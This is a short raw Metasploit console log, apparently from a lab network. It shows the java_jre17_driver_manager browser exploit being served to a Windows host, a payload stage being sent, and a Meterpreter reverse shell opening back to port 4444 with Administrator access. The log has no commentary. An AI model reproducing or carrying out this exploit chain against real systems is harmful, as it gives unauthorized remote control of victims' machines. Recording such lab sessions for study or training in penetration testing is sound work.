 [*] 192.168.1.56     java_jre17_driver_manager - handling request for /8rojHwuQunz/net.class
[*] 192.168.1.56     java_jre17_driver_manager - handling request for /8rojHwuQunz/
[*] Sending stage (53845 bytes) to 192.168.1.56
[*] Meterpreter session 1 opened (192.168.1.53:4444 -> 192.168.1.56:49295) at 2020-02-22 22:19:59
-0800
msf5 exploit(multi/browser/java_jre17_driver_manager) >
msf5 exploit(multi/browser/java_jre17_driver_manager) >
msf5 exploit(multi/browser/java_jre17_driver_manager) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter java/windows  Administrator @ xueshen  192.168.1.53:4444 -> 192.168.1.56:4
9295 (192.168.1.56)